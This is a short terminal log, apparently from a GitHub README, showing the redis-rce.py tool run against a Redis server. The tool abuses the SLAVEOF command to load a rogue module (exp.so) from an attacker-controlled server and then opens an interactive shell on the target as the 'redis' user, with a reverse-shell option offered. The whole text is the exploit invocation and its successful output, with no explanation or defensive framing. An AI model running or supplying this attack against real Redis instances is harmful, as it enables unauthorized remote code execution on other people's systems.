 root@node2:~/Desktop/redis-rce-master# python redis-rce.py -r 192.168.111.136 -
p 63790 -L 192.168.111.136 -P 12345 -f exp.so
REDIS RCE
[*] Connecting to  192.168.111.136:63790...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.111.136:63790
[*] Setting filename
[+] Accepted connection from 192.168.111.136:63790
[*] Start listening on 192.168.111.136:12345
[*] Tring to run payload
[+] Accepted connection from 172.17.0.2:52678
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
redis
$